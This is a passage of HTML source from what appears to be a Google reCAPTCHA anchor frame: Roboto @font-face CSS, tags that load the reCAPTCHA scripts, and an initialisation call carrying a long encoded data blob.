  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="P8eEBj991XFUWBIx4GlAvA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="P8eEBj991XFUWBIx4GlAvA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="P8eEBj991XFUWBIx4GlAvA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w5ZuMhVYLMKpDhLClsObwqDDsnzCvxQLSn8IG8KyUMO2wp/DnzhWVE3CqMOrKMO/QE5WGxt9w4LCuVQDIGQYw47DksOSw4dbwoDDhWQQdT0Rw73DhREGwrHDicO0w4wIw5UEMHDCp8Oia8OGw5oYOMKiw7l8cSHDhsOHYcOtfcOXYxnCpUfCngrDl3XCpMKqPMK8M8OBA0/DpTDDmgrDkcOOwrPClMKDw7A9R8O9w75NNh/[base64]/M1LCu1hxf8Omck5Ub8KHwprDtD7CnBQCw5pBwrfDg8Klwqk2TsK7w4lqw79RKQQEw7hTPHI8w7bDtgHDp8OUCsOXOMOFH2M+TxBlwqvCgMOzwrRaTcOkwqIzw6MJw7HCqsOZCCdnPkDCn8OPw7XCkUzDjMOQUMK9KsOuQRLCjMKPf8OXP8K/WQrDtQQ7eVXChMOaO8Krw5fDgsK2FMOYw5QAw4kmwqTDgwpvfw/Dm0XCqjJ7EsOkecK1UcOOP8K4BMK+wrsVw5bDiybCoMOAXsOFwpvCs23CgcOfw4IQcnsew5k/[base64]/CjWx4w7rCoXnDmkPCgMOhL8Opb0QzOX7Dn8KAw78/CxrCrsOlwqPDj8KPw5ovC8K1woNGbsKwKsOSesO0w77Du8KWB2rCvgR4DVg+wrM/ZcO+cDhRUsO4wozCg8OtwoZjNsOYw6PDlCUqwpvDpsO1w5nDp8K3wrlFw7zCiVrDjQPCpcKawqTClMO4wpnCocOtwpDCm8KnVX4BF8KPw4hIwqY0V2fCvUbCocKUwrHDlsOXPMKtwqfCncOXDWY1QwQoTMKxQMOqw4bDjW/CsAEDwqjCi8KHw5DDuAjDpVHDoh/DtVHCil0mw4EuwqQLw7p9wrDDhx46w7N6wo7Ci8OeKsK/w7kvasKDw4bDoUvCvXBRcVp5OMOGdV3CnMKvw7JNaxnCv8KoG8KhCTtKwqdlWnt4MzUOwqk/[base64]/wonCnSkcwoHDq3lYOsK9GiECbcOxK0NPwpAew41pIAvCjB3CvcOYw6lzw4HCg8O4w6Jgw4NJwqlgwrXCv8O8f8OiEjVbM3vDkcK/[base64]/[base64]/[base64]/wqrDlVnDgGLCqkzDtMOiG8KOCsKHw4vCvsO4DwNRwq/CiMO3NXlvw7nDrsK/wpfDucOKX8K7UXRZw6YjwoUQwqfDucOtwq4hB0rCusKswrFaYnAxwqEedsKQRAPDmX4AdzVuw69zHsOWacK0wrUQw5d7VcKCGDQ0woEjwq/[base64]/[base64]/w5bDr8KFwoLDvG3CkTDDr1REKsKXNcOabVZPwqB6wr1Lwq3DjcOxHUzDkFVdFMKIKTDDiRsuOcOIwp7Dn8OWwp/Ck8OWU2LDvsKZw6k1w4nDt3TDuSg7wp/DvXUcwoPCgcOmVsKxwrHDisKAKRo7wrfCpEQgZsO8wpdXW8Oyw5MEe25wIcOpWMKzSVrDgwV2wrcLw7LDvsKxwoYaV8Ocw6XCu8OewprDty7Doh9CwrHCi8KGwrfDncOfVMKVwqgJISRjXcOew4vCvBsbEA/[base64]/CnWfCnMO6NsKRw4Vww51FMcOmwrtawrLDj3t+HkJRd3Rmw6VHUMKIw6pQw7HDvsOUw6pJw5TDom/Ci8KBwp7ClwzDlzcNwq8rNSfDvEJAwrfDlU7Cg0zCtcOBwpjCnMOMDsKGwqRYwps8K1pYRX9mw7BCwqfDugjDksOtwqLDpcKhwqzDtMKtdFt6OiY9O0hRO0/DosKXwokRw4t5FMKZQ8Obw7nCnMO/AMOlwojCgWpSNsOHDHbCqlA6w4vDpy3CnVwZV8Odw7AVw7DCgEhVOwXCl8KZw4MfSsKyw7rDo8OlcMOJwrtCUSzCtxnDvScxwpfCvAMXesKtEiPDkiMVwqdjMMKYYMKsO8KfBV0aw6wnw5FHw6s/w5FGw5zDjy44dG4iN8Kkw7BGAsOPwofDhcOQH8KCwrXDoXYZG8OsasOmWXbCknlhwo56w4jDr2h5ERQXw4jDpGcAwrBGTMOFN8K+OQsONxt3wrvCpyNcwpfCo2/Ck0rDpsK0eXbCnRV2I8OMw5dcw7suIsKmPWUIFcO1QMKgw4hfw44XGlFXU8OVw7TCj8OzA8KBIS/CiMKWDcK3wr/DjMObw5YIw5zDrMOywrxyUS03wqjCgcO/W1bDpsOkc8OGwpcRdsO4fU1nYRXDo8KbZcKNwqXCvMO0Y23CqR7DkzPChy9wZ8OsNcOewo7Dq8KrwrZcwo5Ff2pCBsOcwp85KMO7SS/[base64]/[base64]/[base64]/[base64]/[base64]/bhTCn8ORZ3DCncOSPSwyw4AFRnNqwp9Bw5MCGMOAw4ojw7bChcKJwrknTxDCrHQpSkPCvEbCucKSw7LDlcKRHcOKwrPCtk9dw6YQTsKow7duYULCtMKcVcKgwr0wwptFWnJlY8O5w4TDpcOeV8KjOMO5w6TCs14CwrTCusK2FcKTKhzDj1tRwq7CpsKPw7fDk8KKw7g/CsO3wphGDcKyPQMawr3DtnZyaAJ9MBXDhBfCoQZJIxvCuMKnwqRuVsOke0Nvw7E3VMOewrJmwofDnC0Cc8Oawpl6YsK8wqUeG0Z6w4YSwoUZwrXDncKhw4/Dknokw7Ubw5bDoCg0UcO/[base64]/QjXCiWB9YMO/RkfDisKAwr3DgArCqsONw4LCucOowoAYNcKFNMKDJ8OBwozDgm5Qw4FWwrvCoUstMsK/[base64]/DkMKdwp4hTCHCozwuNzzCnMOeHm7CvVfChsOxwqrComNmchBGwrjDr3HCnDcUKxFFwofDqz1rCid1IMOedcOdKVjDicKmaMONw5cLXjZawozCrcO3G8KbPXkCQcKewrHCiyjCsAkgwqjDu8KLw5rDs8K7wpvCkMK7wqwIw6fCucKjEMKzwo/CkilwwpEkT2zCoMK/w5vDrsKpBcOtSFbDgsOaX0HDt1nDuMKzw5E3A8Kwwp/DgVnCv8OVNjQZMMK8VcObwpXDvcKewr0zwpTDtGkbw5vDp8KUw7NZDcO5XcKpM2jCvsO1N8KXwrgvHEc2YcKPw6pGwqZnO8KSNcKuw57CnA/[base64]/dgYZJMOPUyzCksOWw6IvCF4rwpDCuEV5wrbDt8OnYzgWdA9Rw41OwqvCsMOEwo3CpBfDscOOKsOfwonCiHjDpWDDpDpDasOsbSLDm8OvbMOFwogLwrnChCPDicKTwp19w7xGwovCqVlRFMKSHW0kwppKw50gw7rDqiAxMMK/w75ww67DgMO9w6vDinEfFijDnMKQwrB/w43CkwA6a8OuCsOew7kZw7EuWSbDn8ORwrbDmTZ7w4/Cv3Fqw5vDoxV7wq3DvVYKwoR9EG/[base64]/DmxzDq8Kew6bCpMOgwrTDiWVfdyd7woNmJjbDisOBw44Pw5p5w5lBwrHCsMK8Ngx+w7l7w5TDtn3Cn8OebcOvIsOxwrPDnsKoRnYAwqc2bEslG8Kpw5vCtgnDlcKMwoAhUsKtKB0+w7XDv17Dp23Cp2TCj8O5wpNvUcO/wpvCtMKtVcKxwqlBw5vCrW7DuMOtTMK2wo8JwqpFVnROwpzCksO4QUBZwp1Fw6DCj0Ftw4gPLTkKw5Ahw7bDjMOdZn89XD7DqMOhwr8rfsK/wpLDm8OaJcKnd8OpE8KeBBjCv8KwwqzDtcOlJgQpPQzCi24/w5DDpSLCjsKiOMOzA8O5dXFVJMOlworDicO/[base64]/Cmjhxw7E5woESGj8hw7lyXTDCmyMUw6HDnsK9ShASwqRjw41swrTDvh/CoBLCi8OEw4vDtMKNBy1KTMKfwqrDvQLDmzM0DcKPOMKrw6FXH8OHwrLDjMKowqDDs8KyFglkMhXDtljCtsONwrzCihIewprCjsOdGSvCjsKPQMO1NcOLwqPDpi/[base64]/Cr3VCKsK2dwDCi0clwp3DllsIw6ZVEsKXZmTChirDsMOnQ3jCnEklw4lOZMKrB8KvUlslTXLChGXCmMKxYWTChF/[base64]/DmsODw7Ziw4d0wqkXXx7DrHrDtCMIwpLDi8OLdMK/LXctw40TwqHCl8OrwrfDgMKqwr/[base64]/DosKjNQ3CtcKlYcK1wqzCpBHDkSB3w5gAIULDgcOHHsKOKsKsb8OdacO4wrIQZgXCohjDosKvI8K4w47DjzTCrmMAw7HCs8OTw4XCr8KxHHfCjsOUw4BPBhfCk8OtLUpqF2jDosKqETAyVcOKPsK+NcOew4DCucOMNMOKU8O7w4cGE0vDpsKmwr/Cq8O0w6kmwqfCtTl2L8O1BRTCv8KydHFSw4x9wqNWXsKZw5EjwqBUwq/DhB/DkMKdb8KEwrV7woZ+w53CjiwDw5zDjnjDhcOaw5xeMHt9wrHCjD9dwq1wP8K2w5bCnmhJwoPDqsK5GMKWJz3ChgnCs2Vbw5ZrwpYRPcOBQkxNwqTCscOzwo/DssOiwqbDm8OGDcKCTsKBwpDCmcK0wq3DlMKRB8O1wpstwoFIZsOxw5PCssO+w6XDosKGw4TCkQluwrTCkVdXLgbClDXCrzkBw7nCg8OJTcKMw6bDrsKSw4ckREvCjEPCnsK8wrHDvQoWwr04XMOEw5HCh8KAwp3Cp8KyJcOhJsK7w7vDjcOtw5TCuAXCpUYIw5HCgj/CulxYwoXChxBYwpLDlkduwofCh0vDjlHDpcOCKcOPEsKyS8K2wrsHwpjDl3jCi8Oow6Ynwp0AIisawrF5PlJvw6gewr5Sw5QRw4bCk8O1RcOHwpDCnsKoKsO5KX5CM8KWBz/Dm0/[base64]/ClMOyMjMbw5ciRsOUJ8OWwoDDhB0zKUzDpzoJw6svwrgpZQE1NsKSW8KrwoYgw4gtw5l8UcKuwrcnw7NDXMKZLcKjwpE1w7TCgsOqfSRgGhnCsMO6wojDrMK5w6vDtsKfwrZhBmjDjsOlesOrw4XDqiptUsKbw49SAUjCrsOawpPDhjnCu8KIEC/DtSLCrXUtc8O7HSTDlMO2w7cuwprDgB8jN2VhHcO1woBNT8KKw4k2bnHCgsO1YGTDg8Okw7J3w5rCgsKywrBZOiAkw6bDoRdHw6QyaRE5w5/DmsKOw4HDq8KOwrkUwpjChgY+wqTDlcKyP8Otw6RKc8OcRDXCu3jChcKew4vCjl9FTsObw5dVEl0aUlLCnsOIbzfDg8KxwqVsw5kzWHbDkwY1wpTDm8KzwrXCmsKJw6cYWl4hNFJ4ShjCqMKrX3x2wo/ChQPCjDwJwq8xw6IxwrPDvMKtwq92wqTDhMK2w7XDpE3Dqz3DuiZ/w7dgPjPCgcO0w5DDvcKXw4rDmMOnLMOyLMO7w5PCjxvCj8KRw5lmwpzCqkEJw4PDlsK0MQIgwpvDuTTDtTjDhMO7wqXCsj0Nwq1/w6XCpMOXGMOJNcOralZ9CRpEfMKmwpoxw44lWRM8RsOzcHk0EkTDuipDTcO0BEgnCsKGI2/Cg1LCh3kTw6RKw7jCq8Kyw5xpwr7DhT05ND9kwozCo8OWw5zDu2bDryTCj8OdwrliwrnCgRp4wo7Cmi3Di8O1w7TDv0oswqALw4wkw5bCh3fCqU3DgXPCscKBFhXDrMKEw53DsVowwqQuPsKMw4hfOcKsBMOTw6HCvsOqAAfDk8KywoBkw4tmw5/CrCx8fXrDl8KGw7XChDI1SMOVwq/CqsKbfinDscOow7xOa8Ozw55UJ8KWw4ooFsKNVCzCp8KzPsO0TlbDvHxXwqYuRSfCvcKEwqfDosOdwrjDksOhS2IwwojDkcKYwpEXdH/DvsOKWFTDm8OyW1LDv8O6w7oVbsOtasKOwpsDZGvCjMKZw73DvRXCu8K3w7jCnWrDk8K+wpd+U3RjKFQvwoPDm8OnYz7DmCEGSMOCw5Zjw7pJw5J3PETDiMO6JljClcKvPcOyw6vDsjFPw6HCvVk/wrZ3w47Dji/DmsO0wqdxO8Kxw5jDlMO5w57ChsK/wr95GzzDoz50dcOzwpDCl8KXw7bDrsKuw6nClcKBdsOVHWjCl8O6wro4EFB1AMOhGmrDnMK0wo3ChMKwV8KHwqrCikHClsKIwqHDvHR7w5jCrMK/[base64]/CgwDDlTDDrQ07NUBhMAA/woBBw6HCj8O/wrXCusKOfMORw7kZwooCwrwUwqbDgsObw4zDkcK/[base64]/CnMKnw5ohw5ZYBcOBdGHDs8KfasO5w53DkTfCgMOfwqd4LsKvDhzCoMOEDEZ8OcOCw6XCjQLDrMOXGhh/wqrCu0LDqMOewqrDuMKoWgjDgcOww6PCqljDp1c4w6bDkcKlwoIdw44awp7Ci8KPwpjDsXfDtMKTwrvDkVI/[base64]/OFYabsKew7vDkMKUF8KjYCsEw6HCgQwmw57DjQrDu8KDw5AaJHHCg8KnZ8KvDMOER8KxHRZiwo4wwpTCvn7DtcOFEHbCisOwwo/[base64]/CmMO9wr/Du8OIwq/[base64]/LmA6ZgPDg8OZJcOSw7sIDFhtaRPDlsKFQkB/cU4pacO2VsKPDitYXUjCisOnScKFEGp9RCxzQWgww6PDji1dJsK1wojCjQnCggR4w4AJwoU4N2Uhw6TCrHLCkmzDnsKPwpduw4oLYMO3w7Asw7vCncKsIWzChsOwS8O5BsK/[base64]/c8Oqw67DlMK5UU5Uw4IiAcKvAQ3DtnF3f1vCg8KlU2DDtsKew6HDkh96wqPCu8OJwqNFw7vCuMOMw4fCr8KYNMK0d3NGRMO1wqcLWnTCg8OgwpLCkR3DlsOLw6nDscKaFUZaYzjCnRbCoMKFJXvDgBTDmSjDlcKSw5YDwrYvw77DicKtw4XCi8O8ekrDjsKiw6tfHDI/wq8mGsObKcOXfMKGwo11wqLDmcOYw4wCfsKMwpzDnSELwpTDi8OSesK0woc7bcOdcsKRBMOyMcORw5jDrlfDqcKsLcKeWR7Clx7DmFV3woh2w4bCrWnCp3PCqcKaecO0ST/Cu8O8AcK+UcOIKy7CtcOdwprDgHN7A8KmEMKAwoTDvDnDlsOjwrnDkMKDYMKDw6vCpcKow4XDrhUSJMKbYsO9IQUeWsOtQznDiiPDiMKHZMKQRcKrw6zCgcKgLA/Cm8KxwqrCsAlEw73Clk0xUsOGQi5awpXCrSDDl8KXw5HCosOMw6kgJMOlwrzCsMKmE8O9wq42wpnCmMK5wozChMK1Nio5wqJALXLDvHjCjHTCqGHDrR3Ds8OeQ1MSw7zCoS/DnlBxQTXCvcOeDcOtwoHCuMKWFMO3w4nCuMOCw7hzL2h8dBcXaTxtw4HDi8O6w67DtHIBB1MRwqPCsBxGa8O7f0JqZsOqB1JsXhDDmMK8wqo1Yi3DjV7Dm3PCmMOTa8Oywqc/acOcw6TDlkfCjwfClT7Du8KfKkVjw4FjwoLDpELCjgJYw6thFgIbV8KsNMOCw5DCscOJV3vDtsOrZsO7w4tVUMKVw6s7w7LDohgYGcK4eBVlZcOZwqVew7nCkA/[base64]/CozBrwrUKZ3dwwoLCtgFiw6R8w77CqsKnw4jDsMO8NGU4wpdcwpZ1McKaTBLCrQjCjh5gw7HCu8KMHMKYU3dLwqt2wqPCuSUhaAIyBipPwrnCoMKOOMOcwpfCksKYJl8nLW1UFn/DvSzDjMOYbCnCicOmHcKFSsOpw7Q5w4IMwpDCghpjGsOrwoQFc8Ocw7TCs8OTNMOvcxrCjMKBLEzCtsOdAMOYw6bDiF3CnMOlw5PDiRXCmTXDuHDDkzIBwowmw6Amd8OPwrAfYi5Gw77DkSTDvsKWOMKwTivDp8Kfw7/DpVRcwoZ0cMO7w7Yfw6R3FsK1YsOYwp11Ck0YZcOGw79fFMKvw6zCpMOaCsKuGsOMwr7Ch24pHwcIw59pf1nDgHrDim1MwpTDoEFUfsOgw5DDjcOUwod3w53Dm2pfFsK8XsKdwqEXw6nDksOEwrzCk8KHw6XCucKfZmvCvC5TTcK9M35UbsO0OsKcwqrDrsOsaS/CkFfDhFPCmEgUwpNFw6tAK8OEwp3CsHgROXRcw68QIC9hwpjCrEFJw5B6w6hrwrBlG8OfbmkBwp/Dgm/CuMO5wpjCgMOawotEASvCr0cxw6fClsO2wp83wosqwpLDsEfDi1TCj8OUecK4wpA9TBlqW8OjZcKeSAxxY3VCUcO0OMOZQ8OrwoZQJAVQwr/DsMOFbMOWH8OkwqnCvsKiw6HCv0jDilRbSMO5UsKDZ8OiMMO1LMKpw7sIwpp5wpTCjcOqRjwITsO6w4/DunzCuGhVNsOsBAEZVX7DjXtEQH/DmnvDu8Odw5bCh1RSworDuFgJewxaWMO5wqoOw6Niw7JCI2HChEgJwrAdfGXCnEvDqh/DssK8w7/CvxNGOcOIwrbDmsO/BVY+Q3xQw5YPRcO1w5/Co01cw5ViWUtJw6J0w6bDng8OeWoLw5pRL8OQKsKNwqzDu8K7w4Fqw4vCuAbDlMO6wrU+fMKowoZUwrpGZ30Kw7QMZ8OwOhLDvMOLFsO4RMKmPcO6MMOecjDCksK/[base64]/ClcOQw5giO0zCkWjChcOhLRMkw4DDgcKqLDPCiF7DhxxOw5fCtcOpeA5JSE9uwrstw7/Dticcw7tBR8ONwoQ+w6Aow43CkSJLw78kwo/Dp0xtMsKFPsODN2TDiEVJUcK8wqAmwpnDnmhewp5Sw6doVsKtw60QwonDvsKdwpI4XBTDpWTCrsOXR1vCvMOaNn/DjMKjwrobInUNeVtWw5tJOMKSWmABTVYeZ8OgBcKFwrQ9MAHCnTYmw6N+wrBTw5nDkXfCkcOJAms+W8OnDQRSE3DDkG00JcKyw6MDY8KSSRTCqzE9cz/ClsO3wpHDi8KKw4fCjlvDrMKjLnvCt8OpwqHDs8KSw5dnD3kUwrNfC8Kcw45ow4cddMOFdTjCvMK5w7rDnMKUwqnDuAQhwpwACcK5wq7DhwfCtsOuG8OHwpxbwpgXwp5twpRDVkjDkGMtw7wAU8O5w4F4B8KQbMOzMDVlw53DtxPChkjCgUrDj2HCiWjCgFkuUj/DnX7DhnRocMOewoULwo1XwoYGwqVWwptBRcOibhLDvEpZL8Kyw6A0Wy1bwqB3LcKyw4hBwpfCr8KkwoNmDMOXwosYFMKPwovDscKawqzChhJ0wrjCgi48C8KrAcKDYMKuw6VswrM/w4dRVnfCjsOMSV3Ch8KxCHFnw5nCiBgKYQzCqMOUw6NHwp42CU5TLMOEw7LDvD/[base64]/[base64]/Cp2/CpcOUw7IYwqbCs8KRw4zCqSwVwqTDoBlqMsO6NgBawp3Dh8Oww6XDiBQHf8OsFcKJw4NeDsOMMW0Yw5oJT8O6w7dTw7Qew7PClmA+w47DnsK6w4vDhcOsN2IfCMOvDTLDsG/DuhxAwqLCn8KIwqLDohjDoMOnJTvDqMKowonCksO+QCXCi1XCmXwXwo/Ck8K7PMKjDcKHw6dxwrvDhsOLwosPw7zCscKnw5HCnXjDnVZXQMOfw58UKFzCpcK9w6/CicOEwoLChmfCr8Oww77CkgjDp8KQw4HDqMK9w6FSMRhvAcOfwrtMwoogc8OjFRZrBcKLAUDDpcKeF8OQw7DCrC3CqgtbGjhmwr3DlnIxdWjDt8KDaxjCjcOhwowtZkPChhvCjsOLw6gzwr/Do8OYblrDncKaw75ULsK1wrbDqMKyBQE/dmvDn3ZSwrNaJ8OkA8Otwq4Owp8Cw7vClsOyDMKyw7AwwobCicKDw4Irw4HCs0vDiMOMB3lSwrDCp2NhKsKbScOewozCjMODw7vDs07CrMKRAmt4wprCowrCgk/DpX3DhMKhwoQjwq/ClcOwwqVIZzZUG8O9ShQ/[base64]/fkUGw7p/SHpJKMK5wrlzwqvDrsOww5VIDjvDhUEowrZ6w6xWw6cnw6g6w4nCgsOSwoMKacKrSCbDqMKZw712wovDpC/[base64]/Co8KuST86w41NBhR4w4NMVGDDgB/Cl3EawrJyw78KwrpqwpgSw7/Dl1RzV8OLwrPDqBtvw7bCvXvCj8OOIsKQw7fCkcOOwrvDpsKYw5/CvBbDiV13wqjDhGgtOMK6w4cYwoDDvg7CksO0BsKVw7DDtsKlOsOwwqczSjTClsKBMw1HZg4/EUlpMVrDksKdSHYJw4N3wrAKOCBlwpvCoMOEcFB2TcKNBRhceiE4QMOiY8KLF8KkHcK3wpU6w5MLwpc8wqEhw5hUYx4RAXt0wpYueFjDmMKiw64mwqfCrXPDqRfDtcOewq/CqG7ClMOsRMKbw7A1wpvCvmQyLlQgE8KUHyw6KMO0KMK6YQLCqzXDq8KsOAxmw5YJw691wqbDncKMdiMIScKuw5LCmyjDmgHCjsKBwr7DglZJeC0wwrFWwqPCk3nDsGLCgQpqwqzChWzDl1fCgQXDg8OZw405w4NoCnLDksK6w5Epw5IKTcKMwqbDt8O/wq3DpClHwrvCk8KYPMORwrvDq8KHw7B7woHDhMKQw64AwoPCjcOVw4U2w6zCsWQwwqrCtMKNwrJzw7EKw7UmG8OnYzDCjnPDqMO2woUZwo/Dr8OWV0PCmsKKwrbCkVRhNsKKwotewrbCsMKgVsKRBCLDhBbDv13Dq294PsKsfiLCoMKDwrcqwqQoZsK8woTChT/Cr8OSDF7DrGEsPsOkdcOBPT/[base64]/Dnj7DtMKNDDnCth9Mw6fCoCPCrClKw6p8wrbDp8OUwrNDwp3CqD7DnMO6wpI8Fjocwrk3M8Kaw7LCgWPDk0rCihjDrsOgw7h9wpbDkMK/wrrCvD50YsORwqjDpMKQwrg3BlfDqMOJwp8ZTMKiw7vCn8Osw6bDrMKjw43DghLDg8ORwo1mw6JFw7cyNsO9csKgwrRGHsK5w4nCvMOuw6wMRh0oSgPDtErCmVjDjErCiGQKUsOXdcORO8KYYC1bw7VLDRXCtAHCu8O7I8Kvw5DCjmhfwrNVPsO/[base64]/DisK3d8O/FMKCEsK0UsOMwocsYcOPMkchXMKyw7rCrsOhwpHCusKcwpnCqsOBA1tMck7Cl8OfE3JULxASYxtkw5PChMKBFyDCpcOhEDTCvwJ3w448w7XCm8Omw4l+D8OJwoUjZB7Cv8Ozw4FwIzvDvScuwq/Cm8Kuw7HChx/CilnCmsKcwokCw6UkYgNpw6TCpVfCtcK3wrx/w7nCksOefcOCwrtkwrNJwoLDkX/ChcOKKmLDg8OTw4/Dp8KWXsK1w6Fvwr4HY2AlMi1VNk/[base64]/wrHCj8O1wpfDnMO1SG7Ci8KOdcOpw6LDuMOCWV3Dq2oHw7rDqsK5agTChMKzwq/[base64]/CMKfwq44STgYw7LDl8OkJMOUSh4+w4tKb8KWw7Rabg1+w7fDn8O8w74bFH7CmMO5QMOcw5/[base64]/Di8OnwoYXUsKvw53DqGQ/O13DmGzDiMKEw5nDni8Fw43CpsOZIsOwMVhiw4DDkGYnwoZOT8Onwr7CoS7Cr8KcwpIYPsObw47ChCTDrwfDrsKlAzFMwowKLklCQcKzwrcMP3nCncOdw5o4w47DgsKVNQwIwothwofCpMKdcA9DfcKIOhBrwqcIwpXDpFAkGMKzw6EWfEJcBFV7PUZNw44/YMO/a8O6XnPCg8OYaizDnnbCusOOQ8O9NmEtRcOjw5ZoXcONeyHDqMOVIMKtw51Rw6xsFSTDu8O+bsOhSXTDqcO8w44kwolXw4vCmMOGwq5dcV5rccK5w7VEF8O5wpRNw5kPwpdIEMO8UGLCv8OzIMKBQsOZOgHCvsO8wpvCiMOlW1dYw7/CowoFOSvCn3/Dsywkw4jDsy7CjAk2SH7CiVxVwp/DhMO8w7XDgwQTw77Dr8Omw4/CshAxOsKiwqtXw4drMcOPOSvCjMOve8KXUVvCnsKhw4UKw4smBcKewqHCpS0two/DgcOmLyrChTERw6sVw5LDkMObw6g2wqfCtnQMw4Ymw6kdbG7CqsOBBcKoGMO6MMKjX8KxJ39QRAR6b2zCpsOEw7LCu2YQwpxIwpfCvMO5UcKlwpXChygewrNQb37Dvw/DrSoXwq8FAyXDlQc0wqhlw5IPAcOGWCcJw4otYsO+AUQhw7Bcw6vClFU1w79WwqB1w7bDgS98UBBmFcKyTMKoG8Krc083WMK6wp/CkcKlwoUcN8KbY8Kgw57DkcKyCsKHw5XDkiNGAMKHCDQWWMKzwqh2OXTCp8KGw70OcWASwpxKQMKCwpF8YcKpwoXDtl9xYQIbwpEYwoM6Sm8PUMKDeMKmdU3DnsOOwozDsHVRIsOYZVQrwoTDt8KHM8KvXcKDwod2w7DChR4awpo2QlfDvkMsw4ZtM2fCqsOHUzBmfl/DsMO4VA3CgT7DgA1xWipywo3DvW/[base64]/[base64]/[base64]/VcONX8KARi5jw6zDqxbCoFnCsF1KQcK4w4wOfzM/woNNfAbCrQlQWsKQwrbCrCFPwpDCrWbCpsKawr7DoDLCoMO0YcKrwqjCtSXDqMKJw4/CqEzDohIaw49iwoA2HgjCjsOnw5LDksOVfMOkAxfDg8OeRzoUw5RdcBfDglzClFNIT8OUeUrCtVfCpsKLwozCusK0d3Alwr3DsMK4wqcyw6E2wqrDlxXCu8KHw7tnw45Bw4JqwodQZ8KeP3HDksKgwoTDqcOAN8Kjw7/Dvm4PQcOhcnXDqkZlWsObOcOnw71SVXFUw5UawoXCn8K5S3zDt8KaaMOyGMOfw6PCgzNSZcKewpxXOiLChyjCpD/Dk8Kaw59VGz7Cp8KuwqvCrANPZ8O8w5LDkcKHGmbDi8OUwpU0GnAkw6YVw6vDj8OXM8OSw7LCgMKpw4Uow61/wqQmw6bDrMKFbsK5QXTCm8OxRGcFESHCuypPUyTCtsKmRsO5wq4nw5J3w5xfw6bCh8K3wphJw5/Cp8Kmw5JJwr/DqMORw5goIsOqdsO7X8O2SWFUAUfCgMK2CsOnw7rDnsKgwrbCtnEVw5DChT0VHmfCm0/[base64]/Dx00wpdBNMKqw6vDoMKQw4YXw7fDnnFXw4hywp9EMEgCPMKvAGvDp3HCr8Ovw4VWw79vw7h3R1lGNcKqJjPCiMKmYsOdIGV1bTvDt1F0w6DCkntmW8OWw4JTw6Nvw5M9w5BdQ0U/C8OFZ8OPw75Swpwmw5zDj8K1EsKrwqVAKRgvZcKGwqlfGVEgYjhkwrDDpcOYTMK6AcOYTSrCoxLDpsOGLcKsamFZw5rCq8OSRcOmw4coP8OZfkzCusOFwoDCu1nDomtTw7HCocKNw7cocQ5KO8KMfh/CihzDh2tbwpPCkMOiw6jDg1vDsSZCe0ZFZsOSwr07HcKcw6VHwo8OLsOFw4/[base64]/Ds1t9wp/DgsK7w71NwpQQU8ONE8OXw7fDh0FmYwN5wonDmsKewpnCqmDDl1fDvyLDr1DCrS3DrFoswqkLUx/CqsKBw4zCkcKCwqZRBhXCscKDw5HCv2VCIMKAw6HCmjBTw6JMWmEKwp55BFLDgCArw5oRBGpRwrvDgVQXwr5pA8KRTkfDkFfDgcKLw5/CjMKAbMKDwqw+wrnCu8KGwrR5dsOxwr/Cm8KkK8KbUybDvcOEKxDDn29BP8KSwpnChMKdE8KqbsK6wr7Ch1rDrTbDsAPCuSzCtsO1FWU3w6Vtw63DosKTYV/CvH/Cnwc2w77DsMK6BMKDwoE4w5diwpDCscKLVcOiKmjClsK8w7LChQPCumjDvcKEw6tCOMKfcwIXZsKOFcK5U8KzbG59BMK2wpp3C0bCi8OaZsK/w6xYwrdNeV1Fw619w4jDvcOvecKrwp42w7/CoMK/wofDkBsUXMKsw7TDpl3Cl8Kaw5IJwoIuwrHDiMOowq/[base64]/CmMKvHsOUHFDDoTXCpn/[base64]/IMKYJcOtDHPCocOUeAALYMO9e0V/Hy3DhMOIw6zCsnPDgMOWw58ow7RFwo4aw5hmVw3Co8O3A8K2KcKlCsO/SMKLwocAw7UBLBc6EkRpw5LCkEfDkEEAwrzCj8KyMRMpByDDhcK5JVBkK8K1AivCicK4RAwRwoszwqrCmMOHTmjCmjLDlMKXwofCjMK/ZSrCglDCs0HCs8ORIXHDjjMWOSbCljcZw4jDusOzAxPDoBwhw53CjcOaw6bCg8KiOHNOZDoRBMKPwrVyN8OpB3t8w7wWw5vChSjDh8Oiw7kdZU9Gwpsgw4VEw6jClgnCv8Ojw4Mtwrkyw5vCiW1BZ2nDmibCmld1Pw1AUcKvwrlfTsOXwprDjcK9CcKkw7/[base64]/[base64]/[base64]/WxYRw7MrCsK4K8K2dRBbQh1Uw